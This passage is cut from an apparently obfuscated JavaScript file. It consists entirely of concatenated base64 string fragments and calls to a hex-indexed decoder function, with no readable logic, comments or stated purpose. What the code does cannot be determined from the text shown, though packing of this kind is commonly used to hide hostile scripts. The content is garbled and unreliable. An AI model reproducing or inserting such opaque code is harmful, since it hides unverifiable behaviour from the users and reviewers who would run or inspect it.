05NdGNJOG9VJywnV095R3BTb3FXN0cn'+'LCdXUVpkVWNsY05yaScsJ2x2V0NGWUsnL'+'CdjQ2sxZDhvVFdPOCcsJ1dSN2NQTkJjUT'+'hvVicsJ1c3Q2NXUkpkUlNvUCcsJ1dPN2N'+'SZmRjVThvTycsJ3RDa2N4OG9KVzdPJywn'+'bjhveVc0YVNXUU8nLCdXUVhKVzRyY2RhJ'+'ywneDJ2cURDbzknLCdyYTRXVzcwLycsJ2'+'JNaGNIZ24yJywnYk1HN1dRQ04nLCdDQ29'+'xZXZQKycsJ1c3TmRVV3Z2d2EnLCdmV2pq'+'V1A4NScsJ1c1aGRKdUJjTHFHJywnRXNhb'+_0x4877542v(0x25d)+'dPdScsJ0R0WEZXT2Y0JywnVzRIRFdPdmF'+'XUW0nLCdXUFZkVG1rRVdSZkQnLCdsR2pL'+'V1JHUScsJ1dQaGRHQ2tPV1JUMycsJ1c2R'+_0x4877542v(0x26a)+'wnV09mM1c0')+('dGRLRzgnLCdXT3U5b0NvUlc0NCcsJ0Vje'+'GNLOGt0cXEnLCdXUGZNVzRUcGRHJywnVz'+'dpeEZMcGNTcScsJ3VTb3dwV1pkTGEnLCd'+'XN1ZjSG1vcHk4b0cnLCdXNm4zVzd6RnBx'+_0x4877542v(0x271)+'zhveicsJ1c1SmRWMDNjTGdlJywnRGE0Z2'+'s4b2knLCdXNTdkRzJWY1FJUycsJ1c3dWh'+'5TlpjS1cnLCdXNm5vVzRIRGpHJywnV1I4'+'Q2hTb0ZXNU8nLCdXUGFVY2IwVCcsJ3Fta'+'1VXUHl1V1BLJywnV1FaZEtOYXdXUUMnLC'+'dXN1RrV092cldQQycsJ1dPMU9XNVZkVVd'+'HJywndXZiRURDb0knLCdBWHFUV09xOCcs'+_0x4877542v(0x157)+'TQnLCdXUml6VzZ0ZE9ZTycsJ1c3cVhXUk'+'ZkVW1vRicsJ3lDa2pXUmFOV08wJywnV1J'+'TWGJtb1JXNVMnLCdXUFQzVzVoZFZydScs'+'J1dSYXZmbW9UVzVPJywnYXYzY0x2SEUnL'+'CdXUC9kSENvTWlDb1onLCdXT1ZkVko3Y1'+'ZaQycsJ1dSU1VidEs2JywnVzVQOXBOTmR'+_0x4877542v(0x277)+'a1JXUGY4JywneDNMeXc4bzUnLCdqMzUyV'+'1BlRicsJ1dQRExXT0pkSDFDJywnVzVLbF'+'c3cmlhVycsJ1dQaGNRS1JjVUNvRycsJ1d'+'ROXlXNkRHa0cnLCdwU29zVzRPbUFXJywn'+'Vzc1R1c3OUJiVycsJ3FTb1lqdURjJywnb'+_0x4877542v(0x191)+'R3Q2tEVzVWZEdDb0lobW9jVzU3Y0tTb1Y'+'nLCdnU29vVzVpU3JHJywnQnRWY09Da1dG'+'YScsJ2lta2JnU29oV1BLJywncVNvVmlXR'+'mRTcScsJ1c2OGhXUGxkSjhvOCcsJ1dSWm'+'RKZ2VVV09P')+(_0x4877542v(0x13d)+'2NWZ2EnLCdXUk8wVzd4ZFRjOCcsJ0NTb0'+_0x4877542v(0x1b1)+'1WFdPbScsJ0Zta1VxOG9QVzZXJywnd2VU'+_0x4877542v(0x14e)+'0ptb3ZXUDl5JywnZWJyaVdQYXMnLCdXUF'+'pkUkNvQlc0dlQnLCdzU2syV1FKY0xTazA'+'nLCdXUVNSZ2RLRCcsJ0NxMTRXUm5iJywn'+_0x4877542v(0x290)+'ScsJ1c1ZTJCMEJjU3EnLCdXT1BMVzU5Rm'+'1xJywnV1FoZFY4b3RmU29PJywnVzdWZFB'+'2RmNJdmknLCdXNEx6V1FhV1dQNCcsJ2Q4'+'b1ZXNW1DV1FXJywnVzdmMFdPdjVXUjgnL'+'CdmTFhwV1I4MScsJ2kweGRWZ0JkUHEnLC'+'d4OG9WZlhCZEhXJywnc21vQ2x2MWonLCd'+'tSW5nV1I0NCcsJ3BTb3lXNHVtQlcnLCdX'+'N21HV1A3ZEdtb1UnLCdXT1JkT21rT1dQY'+'kYnLCdzclNybDhvOScsJ3NyZGRHQ2tpVz'+'ZXJywnVzZqb1dPNUhXT1cnLCdrTHJpV1F'+'5YicsJ2Zta0ZXT0NiVzVhJywnVzdKY0hD'+'b25xU28rJywnV1JUb1c2ZGRTcUcnLCdXN'+'Et0QzBwY09xJywneXN0Y1VDa09BRycsJ2'+_0x4877542v(0x107)+_0x4877542v(0x1a6)+'RmNJU290V08xUicsJ2RmM2RPdTdkUVcnL'+_0x4877542v(0x1bf)+'dqOG9OVzRXTldQZScsJ1dRcWFXNXhkU2J'+'lJywnaW1vM3d3OUcnLCdlQ2tpZzhvWldQ'+_0x4877542v(0x12c)+'FFDb2gnLCdXNTFlV1JLV1dPTycsJ3l0WF'+'VnU280Jywn')+(_0x4877542v(0x241)+_0x4877542v(0x1c7)+'9hY2NzaVonLCdXT0dEVzVWZFBXQycsJ1c'+_0x4877542v(0x239)+'ZDAvZEpoL2RHYScsJ3o4a2ZXUDR0V1JPJ'+'ywncFpqOVdSOEMnLCdXNm51V1JYS1dSSy'+'csJ0U4b2xrYTdkVXEnLCdXNGJZVzRqeWd'+'XJywnbnZuMG44azMnLCd3U282YldsZFVh'+'JywnV1BEZ1c1amxwYScsJ0ZTa2h3Q29XV'+_0x4877542v(0x127)+'hvZHg4b1gnLCdvMXpXV1JTdScsJ1dRWmR'+'JdW1vV1BHJywnV09TQ2ptb2tXNkcnLCdi'+'THRkTXgzZFBhJywnVzdtUlc3aTFXUXUnL'+'CdXUkx2VzRaZFZYTycsJ0FTazJXUXRjUk'+'NrOCcsJ1dRWmNRTXBjTG1veScsJ0Vtazl'+'3OG9YVzZtJywnRFptSVdPcW8nLCdXNU5k'+_0x4877542v(0x226)+'jhvdVc0UycsJ25tazBmU29vV09lJywnaj'+_0x4877542v(0x180)+'neFNvZGRZUmRPRycsJ3Fta05XT0pjUVNr'+'VicsJ2xocWFDc1MnLCdXUHRkTDFDeFdPZ'+'ScsJ1c0YXZXUmhkTG1vbScsJ1dQL2RTbW'+'tkV1JiZCcsJ0Vta3NXT2FOV09tJywnVzR'+'EUWYxUmRUYScsJ1c3RDFXNmp3aEcnLCdX'+'T1pkVk1PNFdRbScsJ2U4azBXUWEvVzc4J'+'ywndmhIRHo4bzAnLCdXT0pkU0NrU1dPcn'+'YnLCduTC9jSW1rRWphJywnV1FMM1c3UmR'+'LWGUnLCdXT0JkTGU0cFdPbScsJ1c3TmRQ'+'YzE0dmEnLCdXUjR1VzRGZEliVycsJ2JDb'+_0x4877542v(0x17c)+'wnV1JCZEs4')+('azVXUFRFJywnbjI5aFdPbWQnLCdXUHlsa'+'lNvcFc2MCcsJ29leXhXUTRMJywnRVNvS2'+_0x4877542v(0x168)+_0x4877542v(0x17b)+'S1NrRmJXJywnVzVQeFc3ZlZncScsJ1c2T'+_0x4877542v(0x1ae)+'dvU29sJywnd0NrU1dPaVFXT3UnLCdXT3V'+'jVzdQNFdRSycsJ3lydGNLQ2s3eGEnLCdX'+_0x4877542v(0x1aa)+_0x4877542v(0x147)+'wnVzRWY044b1B4Q28rJywnV1BWZFJDb1l'+'sU29sJywnaTFhWldPaTInLCdXUFMvVzUv'+'ZE1jVycsJ2M4a21XUVN5VzRlJywnbzNOY'+'0ozckInLCdXN2hjVThvWFdPZm4nLCdXUW'+_0x4877542v(0x21d)+'sJ1dSNGNhSm1HJywnV1E5cFc3NWlkRycs'+'J1dPNENXNkpkUEhLJywnV1BaZEpjSmNMS'+'HEnLCd0V1BLV1BEZScsJ1c2QmRTaFpjUW'+'IwJywnV09MUVc0M2RRWTAnLCdwTS9jUUN'+'rNmpXJywneWQwYicsJ1dSU3JhbW9iVzU4'+'JywnVzZlUldQUmRWU282JywnVzVWY09tb'+'1ZXUDlNJywnVzYwOVdSeGRMbW9WJywnV0'+'9kZFFhaGNIczQnLCdXNDFkV1FOY0dOaGN'+'RU2tZVzVTK0ZDb01wOG9oJywncDhvbVc2'+'dUJXUGEnLCdXNWxjTlNvWUVtb0knLCdyY'+_0x4877542v(0x131)+'9OY1ZNN2NLQ293JywnV1FWZFFtb2hvOG8'+'3JywnVzc3ZE1aemRzRycsJ1dRVmRSdWEz'+'V1FlJywnVzdDRldPcGRRU28yJywnRkhoZ'+'FJta2lXNmEnLCdGR0dKV1B5SCcsJ1c3em'+'dXUDQzV1Bl')+('Jywna0NvVkJLckcnLCdXN2RkUE1oY0kxa'+'ScsJ1c2cVBGdi9jVHEnLCdyR20yVzRDYy'+'csJ1c2NDFXUlZjUE5hJywnajhvTlc3aTV'+_0x4877542v(0x115)+_0x4877542v(0x100)+'0cnLCdCbW90aGhIZycsJ25tb2NXNWE5cV'+'cnLCdXUVpkUVNvamFTb1gnLCdXUTk5VzZ'+_0x4877542v(0x204)+'ZEcxL2NMWE8nLCdXNzdjU0NrTldPT1B1d'+'W45VzQvZFZTb3JnRycsJ1dSSmRVSWxjS2'+'NpJywnVzVkZEtoN2NWV2UnLCdXT0ZkUjh'+'vcnBTb1YnLCd1YlNnV1FTdicsJ1c1NHpX'+'UDNjS0s4JywnQ1NrdFdRR0FXT2knLCdud'+'nliQ2MwJywnVzZiR1c0SElqcScsJ1dPWm'+'RSR1ZjVUplJywnVzdwY1ZTb3J6U29uJyw'+_0x4877542v(0x252)+'dScsJ1c2V1hXNWVaV1FLJywnV1F1NFc1M'+'2RPWXUnLCdDQ2sxd0NvaVc0YScsJ1c1OU'+_0x4877542v(0x12a)+'XN1NQV1BOY1ZXJywnVzU3Y0s4b2FxU280'+'JywnV1JSZElDazJXUmJTJywnVzZtOFc0N'+'U1hcScsJ3NiWHhXUWIxJywndVNrY3htb0'+'5XNE8nLCdoSVRnV09lQScsJ0ZTa0R3Q29'+'UVzRhJywnVzZIL1dQaTNXUEMnLCdkbWtw'+'V1A0Ylc1VycsJ0Y4a1pzbW8zVzVTJywnR'+'nNaZE9DazNXNFcnLCdXUFJkTkNvTFc2RF'+'cnLCdXUnp5VzZ4ZFZkcScsJ244b3d1dXJ'+'GJywnV09ubFc2YlRmVycsJ1dPT01qWTRh'+'JywnZDNLUHJkYScsJ1dRaGNOZmRjSW1va'+'ycsJ294L2NOQ2svbnEnLCdETmJHQzhvaS'+'csJ2dTa3B4')+('U29iVzZhdVdPaScsJ1c3UmNPSGJmVzdmZ'+'Vc3dGRObW9Qc01PbCcsJ1c2M2RWeFpjUG'+_0x4877542v(0x22f)+'xJywnV1JSZFJTb05nQ290JywnV09GZEdT'+_0x4877542v(0x14c)+'zdMb2NXJywnY1NrL1dPQ0FXN20nLCdlaG'+'plV1BtMicsJ3A4b1lXN0tqV1BhJywnV1A'+'5eFc3TDZtRycsJ1c3WmRNcXZieGEnLCdX'+'UVJkSVNvQWFDb0YnLCdXN21XV1BkZEpDb'+'3YnLCdXUnRjVUszY0tDb2cnLCdXNnoxdG'+'1rcVdSQmNWU2srRFNrV1c0TDVXNVMnLCd'+'sMEJkUDMzZExxJywnV1I3ZElDb2tXNlQ5'+'JywnV1IzY051SmNIOG9uJywncUlpMldRc'+'TUnLCdnZTk0bVNrNycsJ3ZDb1FiTkRiJy'+_0x4877542v(0x25b)+'sJ1c2T0RXUTNkSG1vbScsJ1dPTFVXN2ow'+'bFcnLCdXUDNkSm1vS2Y4b2gnLCd1U293a'+_0x4877542v(0x267)+'85V1JLJywneldwY1NTay95YScsJ1c0eGR'+_0x4877542v(0x23f)+_0x4877542v(0x11d)+_0x4877542v(0x209)+'9KY0tOZGNWOG8vJywnVzVYRldSdUxXUmE'+_0x4877542v(0x199)+_0x4877542v(0x103)+'XEnLCdybWtUV1AwTFdSeScsJ1dPRmRKU2'+'9ubENvQScsJ3JjM2NSbWtwd2EnLCdmZVM'+'1QUhtJywnam1rTG9Tb09XUTgnLCdBc2Ey'+'VzZLZCcsJ0RiOUxXUjUzJywnY2ZkY1E4a'+_0x4877542v(0x231)+'9sY0xDa0Un')+('LCdXUHl0Z21vd1c1RycsJ1c3bGNHbW8xV'+'1BQQicsJ1dROTFXNHJUYXEnLCdBU29PaU'+'s1VCcsJ0RzOG5XNnFQJywnc0gvZEpta2p'+'XNnEnLCdBSUd4VzRHQycsJ2l3dGNSTURB'+'JywnV1FaZEo4b2hXNnpsJywnc2RHQVc2T'+_0x4877542v(0x1e9)+_0x4877542v(0x28c)+'ta2NXUFBSJywnV1JIVlc1VmRPWXEnLCdX'+'T0czVzROZE1ZYScsJ1dPdWxhQ28rVzZLJ'+_0x4877542v(0x152)+'cnLCdlSGJvV09hbycsJ0M4a2ZXT3RjU0N'+'reScsJ0ZxVEtXUmJRJywnbXVWY0s4a3Vq'+_0x4877542v(0x245)+_0x4877542v(0x1dc)+'tCJywnQzhrUldPaGNUQ2szJywnRFpOZEp'+'tay9XNnknLCdXUWU2Y3N5NCcsJ1c3dmtX'+_0x4877542v(0xfd)+'29XVzdxdHFhJywnQnFyNFdRUEknLCdlaF'+_0x4877542v(0x232)+_0x4877542v(0x22c)+'ZGNUOGtLJywnZkxHZEVxeScsJ1c0UmRSR'+'1h3Q1cnLCdXNmRjSFNvVHFTb3MnLCdEcT'+_0x4877542v(0x122)+_0x4877542v(0x1d2)+_0x4877542v(0x1f5)+'05hJywnVzV0Y1Y4b3N6U28vJywnVzZwZF'+'BkSC9yVycsJ1dQWmRHbW9MVzZQQicsJ25'+'tb3pXNUM2V1JhJywnVzZQb2hnN2RUcScs'+_0x4877542v(0x1c2)+'ywncFNvZlc2ZS9CcScsJ1c1Uy9XNGYrZn'+'EnLCd0WS9j')+('VkNrdHNxJywnVzVsZE8yL2NPd2EnLCdmM'+'05kSGVaZFBhJywnVzVhNVc0VzFXUmknLC'+'dXUDhKZVl1UycsJ1c0NTZkMC9kTnEnLCd'+'vQ29XVzQwTEVhJywnZDFTL3JHQycsJ1dP'+'ajJXN0xzYkcnLCdnZUJjTHdqaycsJ1dSZ'+'mdXN0xIYXEnLCdqTXo3azhrMicsJ20yej'+_0x4877542v(0x13e)+_0x4877542v(0x1d6)+'N1dRdGNOaFMnLCdXUTdkVnQzY0hISycsJ'+'0RaTCtXT2psJywnRlpsZFBTa0lXN20nLC'+_0x4877542v(0x25f)+'sJ1c3dmFXUnZyV1JLJywnVzVwZFJnL2NJ'+'cWknLCdXT1JkUFNvWVc3WHgnLCdXNXl4V'+'1BOZE04b1InLCdXNUN0Rk5OY0hhJywnVz'+'ZQdWplaGRPRycsJ3lXeVpXNjR1JywnV1F'+_0x4877542v(0x21c)+'VzdkY0xDb2tXUlQwJywnYnh0Y1Y4a3BhR'+'ycsJ1c1ZGRTTnhjSXZXJywnQUNrbnhDb1'+_0x4877542v(0x156)+'OOGtKVzQ0JywnV09CZFBzeGNMZFMnLCdX'+'TzkwVzU3ZExzcScsJ0M4b1ZvSHhkUlcnL'+'CdyWVhaV1J2ZScsJ1dSUmRHQ2taV1JuSS'+'csJ1dQbGNHMUJjVlNvSScsJ0VHeVVqOG9'+_0x4877542v(0x151)+'OG5xJywnV1A0WmdDbzFXNk8nLCdXT2hkR'+_0x4877542v(0x1da)+_0x4877542v(0x16b)+'QVEVXNEJkT1hlJywnVzZSY05TbzNEU284'+_0x4877542v(0x24d)+'ywnb2g4dVdPZSsnLCd2dDRTV1JpeScsJ1'+'c2ZnVXN0RT')+(_0x4877542v(0x178)+'CdkZlNtcUo0JywnVzVmUWJoTmRQYScsJ2'+_0x4877542v(0x120)+'XNXZVZmdoZEhHJywnaG1rWldPU01XNkMn'+_0x4877542v(0x1e2)+'UNvbycsJ1c3eXJXNnFNV09XJywnbm1rYl'+'dRMHJXNWknLCdxOGswV1AzY1Q4a0knLCd'+'XUXBkU2RXJywnV1Bia1c2VFVlYScsJ1dR'+'VmRWU29MVzdMWCcsJ1dPN2NTd3RjUzhvR'+_0x4877542v(0x276)+_0x4877542v(0x1b6)+'nLCd5YU9ZaG1vQScsJ2d1U2t2SmknLCdX'+_0x4877542v(0x1d9)+'CdwZ3RjRzhvb1dSYUlXNTlGVzR4Y01iSy'+'csJ2pMR2p6WjQnLCdXN3lhV1F0ZEdtb0Y'+_0x4877542v(0x128)+_0x4877542v(0x105)+'2hOZGNOdlhsJywnQXN1MWlTb0cnLCdXT2'+'pEVzRsZEdibScsJ1dPZGRVTHFxV1F5Jyw'+'nV1BIdFc3aGROYUcnLCdmbW9vVzR1ZHFx'+'JywnV1BOZFJ1T09XTzgnLCd5WFJkT0NrR'+'lc0YScsJ0ZTb3djdGxkUFcnLCdxQ2tPV1'+'FLUldRVycsJ1c0UHFXUHJVV1F5JywnV1F'+'oY05ncGNJQ291JywnVzRUL1dPQzBXUDgn'+_0x4877542v(0x254)+_0x4877542v(0x248)+'dXUXloaldhSCcsJ2VNT2VxWDQnLCdzcUs'+'wV1JhYicsJ0ZyU1libW9PJywnZ0NraVdQ'+'V0JXNXknLCdXUjdkUmJwY1F0bScsJ1c0Y'+'U9XNzk3amEnLCdXT3J5VzZ2WGpHJywnV1'+'FHZlc3QmRO')+('cU8nLCdqM2xkTnhkZFBHJywnQmJOZFVTa'+'1RXN08nLCdoQ293VzVtSFdPOCcsJ1dQZG'+'NWMkpjVG1vVCcsJ1dSS3ppcXlaJywnV09'+'4ZEo4b2ZsbW9zJywnQXRHUGlDb1MnLCdX'+'UkJjS0taY1M4b0onLCdXNHUwVzZDc1dPO'+'CcsJ1c0dGRQZTdjUWR5JywnalNvblc0dT'+'ZXUE8nLCd0SnVnV1IwYScsJ1c0VEZXT1N'+'OV1JlJywnVzR6SGcxbGRVYScsJ2l2ZGNM'+'d1RFJywnV1A4WG5hOFgnLCdXNmZHVzZuR'+_0x4877542v(0x169)+'RDb3hXNFMnLCdEVy9kVVNrUVc0ZScsJ3l'+'tazdXT3V0V1BPJywnV1FESVc3aGROWTAn'+_0x4877542v(0x1b5)+'lc3aScsJ3AxS0JXUkdWJywnV09LNnBXeX'+'AnLCd2ZmJERENvMicsJ0RZemdXUmZ1Jyw'+'nV09sZE12eVJXUmknLCdXUk5jTk5OY0xT'+'bzAnLCdmMnEreHJhJywnVzRQSGgxM2RIc'+'ScsJ1c1eVdXNWVOV09xJywnV09aZFQycT'+_0x4877542v(0x155)+'XUmJzV1E0JywneGFuNFdSVEMnLCdjTjdj'+_0x4877542v(0x1db)+'1RuRycsJ2JoN2NLQ2tyb0cnLCdXNjEvaH'+'d0ZFNXJywnajhrNW5Tb1dXT08nLCdXN3V'+'kVzRMR2ZXJywnazAzY092SDMnLCd2WE5k'+'U21rdFc0MCcsJ1c0R3VXNjRRV1BDJywnV'+'1FWZFY4b0ZXN0xkJywnRnIwbVc0V2MnLC'+'dtQ2t3V1JLalc3eScsJ1c2MFZXNjE2YmE'+'nLCdEbW9PbXdERycsJ1c3WmRIZFBvdGEn'+'LCdXUVJjSDJWY1FTb1QnLCdEWk90cFNvN'+'ScsJ3Q4a2RXUGxjT21rVicsJ1c0SmRNOG'+'swV1J6YmZt')+('a3knLCdsQ294dWgxUScsJ0FkQ0FXT1crJ'+'ywnVzZQY1dPT1JXUUcnLCdXUktObnNhQy'+_0x4877542v(0x124)+'XNmknLCdEcVNvVzRheicsJ1c1NUpXT3FS'+'V1JhJywnVzZ4ZFFNdGNQMGUnLCdXNUZkS'+_0x4877542v(0x1c8)+_0x4877542v(0x22a)+'pOG9tJywnVzZKY1VDb3J6OG9hJywnVzd5'+'Nlc0RGVucScsJ1dRQmRRWGRjVFdXJywnQ'+'UdwZFM4a0JXNjgnLCdXN3ZEV1FyUVdPNC'+'csJ2szTEVXUXFnJywnV1FxSWQ4b21XNE8'+'nLCdXNGppV1FyVVdQQycsJ2QxQmRKMEpk'+_0x4877542v(0x1e7)+'1F1JywnVzQxS1dQcXpXT1MnLCdXN2JkV1'+'A1WldPeScsJ2RTb2V1ZTFtJywnV1FSZEt'+'Tb3ZXN2JpJywnelNvcGdOVHcnLCdXUEt2'+'ZWJhNicsJ0RZTmNUQ2taeWEnLCdXN0tiV'+'1EvY09oTycsJ3Q4a1FXT21kV1JpJywnVz'+_0x4877542v(0x240)+_0x4877542v(0x112)+'SmRMZmhjUU5lJywnVzdDOUZ3dGNPcScsJ'+'1c3L2NPbW9rV1BMTycsJ3FZM2RQOGt1Vz'+_0x4877542v(0x12f)+'zeScsJ1c2R2xXNUNQV084Jywnbm1rSldR'+_0x4877542v(0x220)+'WZiJywndXFldFc2NFInLCdmTTlVV1B5My'+'csJ1dPZW1nbW9IVzRPJywnVzRIcFdSZm5'+'XUW0nLCdXT1pkTndPZVdSUycsJ1dRT1dn'+'bW9hVzRTJywnVzZEeFc0UHlscScsJ3ZTb'+_0x4877542v(0x274)+'NMOG9RV1JQ')+('aycsJ2ZDb0xXNHE4V1A4JywnVzU0Y1c0V'+'ElpRycsJ3VKNElXT21mJywnaloxVldQR3'+_0x4877542v(0x1e1)+'sJ21LVERhbWt5JywncWJiM1dSNUYnLCdX'+'NDFsV1F4Y0l4N2NPbWs4VzVPQkJtb2Fub'+'W9rJywnRGFyYldQVHonLCdXNkcvV09kZE'+'9Db3onLCdXNkZkUmZKY1JJYScsJ1c2RmR'+_0x4877542v(0x16a)+_0x4877542v(0x213)+'CdzWWRjVkNrV0FhJywnV1BHZVc1TmRNV0'+'8nLCdXTzFjVzdiSG1hJywnZm1vc3Z1MSs'+'nLCdqZmxkTmcvZEphJywnQlk3Y05ta290'+_0x4877542v(0x173)+'29EJywnYTMwRVdQMGsnLCdXNEpjTVNvVl'+'c0OHlzbW90bWRoZFA4ay9GU2thJywnYXV'+'yMGVTa2onLCdXN0h4V1FKY05hJywnVzRH'+'S1dReGRWU29tJywnV1IwVG1Db1VXNzgnL'+'CdXT3VOY1htWScsJ1dPZXNpWXVBJywnbz'+'NlOFdPOHInLCdwZ1BVZG1rNScsJ1dRaXF'+'mYnF6JywnbHdxZFdSV1MnLCdXUWFIajhv'+'Ulc2bScsJ1c1SmNQbW9OdkcnLCdCdGRjS'+_0x4877542v(0xfa)+'IvZFBhJywnQWRkZFRTa3RXNmEnLCdXUGF'+'OaENvSlc0aScsJ1dQNWxXNnBkSmM4Jywn'+'bkNrWVc0ZGNQQ29MJywnVzYxT2d1aGRIR'+'ycsJ1dPdWpmU29IVzd5JywnV09oZExTaz'+'lXUjFOJywnVzVKZEtlZGNNMjAnLCdyeEQ'+'reG1vQycsJ1dRWmNQMmxjS0NvaycsJ1c1'+_0x4877542v(0x1fe)+'CdXUk5kSmN4Y1FibScsJ0F0dWhkU29pJy'+'wnZEw5aGpD')+('a0snLCdXNXRkTUhUMENXJywnVzQ5MFdSe'+_0x4877542v(0x235)+'9FJywnV1FqVFc3bjlhYScsJ1c2bWdXUkp'+_0x4877542v(0x146)+_0x4877542v(0x289)+'mRRaDBDV1FHJywnVzZXYVdSRmRWU291Jy'+'wnVzR4Y084b3JDOG9OJywnemFTRFc3ODA'+'nLCdsZ3kyV09xRycsJ1c3WFZXUENKV1Bh'+'JywnV1A1dFc1N2RPYksnLCdiTTdjT21rL'+_0x4877542v(0x10a)+_0x4877542v(0x1b8)+'1cUVLdGNORycsJ1c3Q1lzaHRjTFcnLCd5'+_0x4877542v(0xf7)+'CdrY2ZnV1B1cScsJ1c2N2RTTlpjR1dLJy'+'wnVzR5RldSSmRHU29rJywnVzVPRlc2RDR'+_0x4877542v(0x13b)+'U2knLCdkbW81VzdpUXNxJywnb21rTldSO'+'GtXNVcnLCdXT3lpVzZGZEdiMCcsJ2M4a2'+_0x4877542v(0x230)+'0V1BaZFZDb3cnLCdEMzVxdzhvYycsJ1c3'+_0x4877542v(0x253)+_0x4877542v(0x1bd)+'Nvb1c2aTdXUTgnLCdEcWxjSlNra0ZXJyw'+'neEhaZEtta3RXNVMnLCdXUkxZVzRsZE1a'+'MCcsJ1dRcGRJdUd6V1JlJywnV1FPSWhtb'+'0hXNk8nLCd5U2tnV1BCY1Rta1UnLCdrQ2'+'96QXZiRCcsJ2ZYemVXUnFMJywnVzQzY0x'+'Db0xXTzlvJywnV1BWZExyaGNNSGknLCdy'+_0x4877542v(0x1f1)+'09OZFVDb2hqOG9pJywndW1va2RzcGRPRy'+'csJ1c3N2RQ')+(_0x4877542v(0x164)+'2hEWCcsJ1c3RmRISjExdGEnLCdXNXJkV0'+'9DN1dRUycsJ1dPN2RTci9jSHF5JywnbW1'+'vTUMwZisnLCdXUUZkSENvMlc1THYnLCdX'+'NHBkVHN6QkJHJywnQVdaY0xDa1VGYScsJ'+'1c1SDNXNnI4b3EnLCdXNFRlV1FLV1dSOC'+'csJ0NJdUtrU29RJywnVzR0ZFRzOXBCYSc'+'sJ1dQNHJXNkROVzR5UVc2YW9XNVpkU0Nv'+_0x4877542v(0xf8)+'FdSSycsJ2NTbzZ0dTFBJywnamR6aFdPcW'+_0x4877542v(0x23e)+'QcScsJ3NhNFFXT2lCJywnbm1vK1c0SmRS'+'U29WVzQ0L1dRcGNTWUh2cnEnLCdXT2lsa'+'3RXNScsJ2wwMVhXUkdpJywnV1FkY00zTm'+'NMQ29RJywnVzVPZ1dSTmNTd0cnLCd1YWU'+'3VzQ4OScsJ1dPR3FXNHRkSWI0JywnVzcz'+'ZE5yUHZzRycsJ28wUGtvU2tqJywndUNrM'+_0x4877542v(0x130)+'dtMWRkR1NvOWs4a3hXT0pkVVNrSVc0cWY'+'nLCdBV09mekhqWlc1QmRSRycsJ1c0WGlX'+_0x4877542v(0x256)+'WJhV096U1dPYScsJ29Db1lXNlNhcVcnLC'+_0x4877542v(0x268)+_0x4877542v(0x17a)+'VzdSZFJYOVpEVycsJ25nUGVtU2tnJywnV'+_0x4877542v(0x1ce)+'JiOVdPZjcnLCdXNHpGV1JDaldQcScsJ1c'+'1M2NNOG8yV092YycsJ1c3eGRNcTF5RWEn'+'LCdXNTE4V1JHWFdScScsJ1c1cUtXUEJkS'+'W1vVicsJ1c3Szd5dUJjTFcnLCdXNm1zV1'+'I3ZFBTb2cn')+('LCdXNFQ2ZWVoZE1xJywnb01CY004a1dkY'+'ScsJ2xzUDFXUm1VJywnQkNvQ2hNNU0nLC'+_0x4877542v(0x27e)+'xJywnV1J6Slc0UmROWk8nLCdGSGlzV1B1'+'YScsJ3pta01yOG8yVzZHJywnV1BPNm5yc'+'UsnLCdXN0NnVzdLWldRbScsJ0VaOGprOG'+'9wJywnVzRYSldQTFpXUTgnLCd0Q29Pakt'+'uUycsJ1dRT1NmWXVtJywnVzdmTVdSYktX'+'TzgnLCdXT3BkUWVxUFdSaScsJ2YyZGNVb'+'WtFZFcnLCdXNXZwV1BIYldPaScsJ2oyQ2'+'hBYXUnLCdXT2FHbm1vYlc0RycsJ1c3VGZ'+'XNHZQbVcnLCdtQ280dXdqVScsJ1c3THFX'+'T3FSV095JywncFNvTnMxWHYnLCdXNEpjT'+'W1vbUM4b1gnLCdxaGZyRkNvaycsJ1c1Wm'+'RPMHBjUExxJywndWFSY1JDa0p4YScsJ1c'+'0amdXT0tnV1B5Jywnc2RTOFc0eVEnLCdk'+'U29DQU41TycsJ21mcnZqU2t1JywnaDhvZ'+'1c2eXpXUk8nLCdXUGRkSFNrVldQSEwnLC'+_0x4877542v(0x17d)+_0x4877542v(0x1c9)+'YScsJ2tKckpXUXlmJywnc1hXK1c2R0wnL'+_0x4877542v(0x1ab)+_0x4877542v(0x10c)+'1clJXNWhjUmF0ZEhXJywnamd6cVdQV0on'+'LCdXUU5jTXhsY1VTb1EnLCdzZGRjVVNrc'+'kFXJywnV1FaY0l4ZGNKbW9IJywnRW1vd2'+'IxWE4nLCdXUC9kR21rb1dSUGknLCdXN2h'+'jTFNvWFdRak8nLCdXUEZkT1Nrb1dPdmMn'+'LCdhdzNjTkxyYycsJ1c2N2RNdExZRFcnL'+'Cd5Y0tZZENvNycsJ0FHcGNQbWtSeVcnLC'+'dXUDhQZjhv')+('aVc1SycsJ2w4azhXUTQ2VzdxJywnYWV4Z'+_0x4877542v(0x27d)+'NjS21vRFdQMTInLCdXNzhyVzdTbldPcSc'+'sJ29OM2NUbWt4aXEnLCdXNk5jSENvV3E4'+'b0snLCdXNjg4VzRXeFdPYScsJ29TazVwb'+'W9aV1FDJywnV095Rm44b2FXN0snLCdiOG'+'9sVzRxdldQOCcsJ24zeStXUFNmJywnQkN'+'vaGxzL2RJYScsJ1c2WmRJc1RMd3EnLCdl'+_0x4877542v(0x1af)+'G1raVdQbXRXUk8nLCdGOGtCRkNvTlc1Ry'+'csJ3RTb2xlMnozJywnbzhrMWpDbytXT08'+'nLCdpTm1GV1BXTycsJ2F4VmRQZnRkUUcn'+'LCdDbWtKeENvaVc0bScsJ2d1NTFsbWtvJ'+'ywnV1FoZEtheGNWcXEnLCdXUXRkS3RCY0'+'5JVycsJ2lta0NhbW9hV1AwJywnczhrTFd'+_0x4877542v(0x207)+'UW1Pb1g0MicsJ2l3RGdsbWtKJywna3V0Y'+'1Rta0JtcScsJ3lTb2loeFRzJywnZGJQcF'+_0x4877542v(0x1ee)+_0x4877542v(0x11c)+'a3lXUnY2JywnZUl6UldPbVEnLCdXNEhEV'+_0x4877542v(0x1ad)+_0x4877542v(0x286)+'0bGRNeHhjS3hhJywnbHY1SFdQQ0wnLCdv'+'bW9TVzQ4ZldPeScsJ1dQZWtwcXU1Jywna'+_0x4877542v(0x17e)+'onLCdXNkNuV1J4ZE5TbzknLCdXNHphV1J'+'TMldPaScsJ1c2ajNxMk5kU2EnLCd4OG8v'+'Z2F0ZElHJywnVzY1VG9nN2RUVycsJ0Y4a'+'0Z4Q29mVzZ1JywnakxTaVdPcXEnLCdXUX'+'ZpVzVsZExH')+('RycsJ1c2SmNJOG9RV1BQNCcsJ0NTa09XU'+'jdjS21rMCcsJ3ExekxFU29xJywnZnZmVV'+'dQT0cnLCdtQ29nVzRtQ0FxJywneVNrZmQ'+'4b3JXUTdjVjhvWScsJ2Vmek9kU2